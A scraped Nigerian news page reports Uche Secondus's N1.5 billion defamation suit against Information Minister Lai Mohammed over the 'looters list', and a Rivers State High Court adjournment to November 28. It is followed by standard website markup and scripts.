<p>Uche Secondus had slammed a one point five billion naira defamation lawsuit against LAI MOHAMMED for publishing his name among names of looters of national treasury earlier this year.</p>
<p>In the looter&#8217;s list, the Minister of Information and Culture LAI MOHAMMED alleged that the PDP National Chairman collected received N200million from the former National Security Adviser (NSA) Sambo Dasuki.</p>
<p>But Uche Secondus, had through his lawyer, Emeka Etiaba, SAN, denied collecting any money from the former NSA.</p>
<p>Justice IYAYI LAMINKARA had on October 8, ruled that Rivers State High Court has jurisdiction to hear the case because the publication was published on national dailies.</p>
<p>The court, however, adjourned the case to November 28 for hearing.</p>
<p>TPCN</p>
		    </div>

		    <footer>
			    			    
			    <div class="td-post-source-tags">
				    				    <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.newsdrummer.com/tag/lai-mohammed/">Lai Mohammed</a></li><li><a href="https://www.newsdrummer.com/tag/uche-secondus/">Uche Secondus</a></li></ul>			    </div>

			    <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsdrummer.com%2F2018%2F10%2F29%2Fsecondus-vs-lai-mohammed-court-adjourns-defamation-case-to-november-28%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Uche+Secondus+vs+Lai+Mohammed-Court+adjourns+defamation+case+to+November+28th&url=https%3A%2F%2Fwww.newsdrummer.com%2F2018%2F10%2F29%2Fsecondus-vs-lai-mohammed-court-adjourns-defamation-case-to-november-28%2F&via=NewsDrummer+Online+Breaking+%26+Trending+Newspaper" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.newsdrummer.com/2018/10/29/secondus-vs-lai-mohammed-court-adjourns-defamation-case-to-november-28/&amp;media=&description=Uche+Secondus+vs+Lai+Mohammed-Court+adjourns+defamation+case+to+November+28th" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Uche+Secondus+vs+Lai+Mohammed-Court+adjourns+defamation+case+to+November+28th %0A%0A https://www.newsdrummer.com/2018/10/29/secondus-vs-lai-mohammed-court-adjourns-defamation-case-to-november-28/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.newsdrummer.com/2018/10/29/real-madrid-sacks-julen-lopetegui/">Real Madrid sacks Julen Lopetegui</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.newsdrummer.com/2018/10/30/i-need-another-tenure-to-fix-nigeria-buhari/">I need another tenure to fix Nigeria-Buhari</a></div></div></div>			    <div class="author-box-wrap"><a href="https://www.newsdrummer.com/author/newsdrummer/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/84b8d60f46bd6e76055dabd7c624241a81a8c413e0c76faa25f1ee132d77cd7e?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/84b8d60f46bd6e76055dabd7c624241a81a8c413e0c76faa25f1ee132d77cd7e?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.newsdrummer.com/author/newsdrummer/">News Drummer</a></span></div><div class="td-author-url"><a href="http://www.newsdrummer.com">http://www.newsdrummer.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>			    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="News Drummer"><meta itemprop="url" content="https://www.newsdrummer.com/author/newsdrummer/"></span><meta itemprop="datePublished" content="2018-10-29T19:03:10+00:00"><meta itemprop="dateModified" content="2018-10-29T19:03:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.newsdrummer.com/2018/10/29/secondus-vs-lai-mohammed-court-adjourns-defamation-case-to-november-28/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newsdrummer.com/wp-content/uploads/2021/07/newsdrummerlogo-300x59.png"></span><meta itemprop="name" content="NewsDrummer Online Breaking &amp; Trending Newspaper"></span><meta itemprop="headline " content="Uche Secondus vs Lai Mohammed-Court adjourns defamation case to November 28th">		    </footer>

	    </article> <!-- /.post -->

	    <div class="td_block_wrap td_block_related_posts_mob tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"><h4 class="td-related-title">RELATED ARTICLES</h4><div id=tdi_1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://www.newsdrummer.com/2024/06/29/new-york-times-editorial-board-asks-joe-biden-to-shelve-his-presidential-ambition/"  rel="bookmark" class="td-image-wrap " title="New York Times Editorial Board asks Joe Biden to shelve his presidential ambition" ><img width="265" height="198" class="entry-thumb" src="https://www.newsdrummer.com/wp-content/uploads/2024/06/US-President-Joe-Biden-265x198.jpg"  srcset="https://www.newsdrummer.com/wp-content/uploads/2024/06/US-President-Joe-Biden-265x198.jpg 265w, https://www.newsdrummer.com/wp-content/uploads/2024/06/US-President-Joe-Biden-80x60.jpg 80w, https://www.newsdrummer.com/wp-content/uploads/2024/06/US-President-Joe-Biden-160x120.jpg 160w, https://www.newsdrummer.com/wp-content/uploads/2024/06/US-President-Joe-Biden-100x75.jpg 100w, https://www.newsdrummer.com/wp-content/uploads/2024/06/US-President-Joe-Biden-200x150.jpg 200w, https://www.newsdrummer.com/wp-content/uploads/2024/06/US-President-Joe-Biden-180x135.jpg 180w, https://www.newsdrummer.com/wp-content/uploads/2024/06/US-President-Joe-Biden-360x270.jpg 360w, https://www.newsdrummer.com/wp-content/uploads/2024/06/US-President-Joe-Biden-238x178.jpg 238w, https://www.newsdrummer.com/wp-content/uploads/2024/06/US-President-Joe-Biden-476x356.jpg 476w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="New York Times Editorial Board asks Joe Biden to shelve his presidential ambition" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newsdrummer.com/2024/06/29/new-york-times-editorial-board-asks-joe-biden-to-shelve-his-presidential-ambition/"  rel="bookmark" title="New York Times Editorial Board asks Joe Biden to shelve his presidential ambition">New York Times Editorial Board asks Joe Biden to shelve his...</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://www.newsdrummer.com/author/newsdrummer/">News Drummer</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-29T06:34:46+00:00" >June 29, 2024</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://www.newsdrummer.com/2024/06/27/rivers-crisis-ipac-condemns-call-for-a-state-of-emergency-in-rivers-state/"  rel="bookmark" class="td-image-wrap " title="Rivers Crisis: IPAC condemns call for a state of emergency in Rivers State" ><img width="265" height="198" class="entry-thumb" src="https://www.newsdrummer.com/wp-content/uploads/2023/09/SIM-Fubara-265x198.jpg"  srcset="https://www.newsdrummer.com/wp-content/uploads/2023/09/SIM-Fubara-265x198.jpg 265w, https://www.newsdrummer.com/wp-content/uploads/2023/09/SIM-Fubara-80x60.jpg 80w, https://www.newsdrummer.com/wp-content/uploads/2023/09/SIM-Fubara-160x120.jpg 160w, https://www.newsdrummer.com/wp-content/uploads/2023/09/SIM-Fubara-100x75.jpg 100w, https://www.newsdrummer.com/wp-content/uploads/2023/09/SIM-Fubara-200x150.jpg 200w, https://www.newsdrummer.com/wp-content/uploads/2023/09/SIM-Fubara-180x135.jpg 180w, https://www.newsdrummer.com/wp-content/uploads/2023/09/SIM-Fubara-360x270.jpg 360w, https://www.newsdrummer.com/wp-content/uploads/2023/09/SIM-Fubara-238x178.jpg 238w, https://www.newsdrummer.com/wp-content/uploads/2023/09/SIM-Fubara-476x356.jpg 476w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Rivers Crisis: IPAC condemns call for a state of emergency in Rivers State" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newsdrummer.com/2024/06/27/rivers-crisis-ipac-condemns-call-for-a-state-of-emergency-in-rivers-state/"  rel="bookmark" title="Rivers Crisis: IPAC condemns call for a state of emergency in Rivers State">Rivers Crisis: IPAC condemns call for a state of emergency in...</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://www.newsdrummer.com/author/newsdrummer/">News Drummer</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-27T05:25:31+00:00" >June 27, 2024</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://www.newsdrummer.com/2024/06/19/rivers-crisis-federal-lawmakers-task-gov-fubara-to-prosecute-former-council-chairmen/"  rel="bookmark" class="td-image-wrap " title="Rivers crisis: Federal lawmakers task Gov Fubara to prosecute former council chairmen" ><img width="265" height="198" class="entry-thumb" src="https://www.newsdrummer.com/wp-content/uploads/2024/06/rivers-state-265x198.jpg"  srcset="https://www.newsdrummer.com/wp-content/uploads/2024/06/rivers-state-265x198.jpg 265w, https://www.newsdrummer.com/wp-content/uploads/2024/06/rivers-state-80x60.jpg 80w, https://www.newsdrummer.com/wp-content/uploads/2024/06/rivers-state-160x120.jpg 160w, https://www.newsdrummer.com/wp-content/uploads/2024/06/rivers-state-100x75.jpg 100w, https://www.newsdrummer.com/wp-content/uploads/2024/06/rivers-state-200x150.jpg 200w, https://www.newsdrummer.com/wp-content/uploads/2024/06/rivers-state-180x135.jpg 180w, https://www.newsdrummer.com/wp-content/uploads/2024/06/rivers-state-360x270.jpg 360w, https://www.newsdrummer.com/wp-content/uploads/2024/06/rivers-state-238x178.jpg 238w, https://www.newsdrummer.com/wp-content/uploads/2024/06/rivers-state-476x356.jpg 476w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Rivers crisis: Federal lawmakers task Gov Fubara to prosecute former council chairmen" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newsdrummer.com/2024/06/19/rivers-crisis-federal-lawmakers-task-gov-fubara-to-prosecute-former-council-chairmen/"  rel="bookmark" title="Rivers crisis: Federal lawmakers task Gov Fubara to prosecute former council chairmen">Rivers crisis: Federal lawmakers task Gov Fubara to prosecute former council...</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://www.newsdrummer.com/author/newsdrummer/">News Drummer</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-19T06:55:55+00:00" >June 19, 2024</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
	</div>

	
	<div class="comments td-container" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side">
                <h4 class=""><span>NO COMMENTS</span></h4>
            </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/10/29/secondus-vs-lai-mohammed-court-adjourns-defamation-case-to-november-28/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in"><a class="td-login-modal-js" href="#">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
    <!-- footer AD -->
    
    <!-- footer -->
        <!-- sub footer -->
            <div class="td-mobile-sub-footer-wrap">
            <div class="td-container">

                    <div class="td-sub-footer-menu">
                                            </div>

                    <div class="td-sub-footer-copy">
                        &copy; NewsDrummer -Design By Jacobs 08055145778                    </div>

            </div>
        </div>
    
</div><!-- close td-outer-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/plugins/td-composer/mobile/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <!--
        Theme: Newsmag Mobile Theme by tagDiv 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 69658688992f1
    -->
    <script type="text/javascript" src="https://www.newsdrummer.com/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=5.4.1" id="td-site-js"></script>
<script type="text/javascript" src="https://www.newsdrummer.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.newsdrummer.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"0c25e7de38","wpRestUrl":"https://www.newsdrummer.com/wp-json/","permalinkStructure":"/%year%/%monthnum%/%day%/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsdrummer.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsdrummer.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsdrummer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-12 23:40:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-gMU3g7PCGiHuIuTp3Ys1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768368624239');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>